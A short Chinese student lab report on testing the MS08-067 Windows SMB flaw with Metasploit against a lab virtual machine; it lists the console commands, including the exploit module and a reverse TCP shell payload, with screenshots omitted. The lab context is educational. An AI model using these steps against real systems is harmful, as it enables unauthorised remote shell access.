20145339顿珠 Exp5 MS08_067漏洞测试

实验过程



IP地址:192.168.1.104

虚拟机ip:192.168.1.102



在控制台内使用search ms08_067查看相关信息。



使用 show payloads ,确定攻击载荷。





使用命令 use exploit/windows/smb/ms08_067_netapi,并用 set payload generic/shell_reverse_tcp 选择

playoad,并查看相关信息

设置监听ip,监听端口以及攻击Ip

使用命令exploit发起攻击

使用ipconfig命令查看

可查看在windows2k3下新建的文件夹20145339

最后问题不知道出在哪里?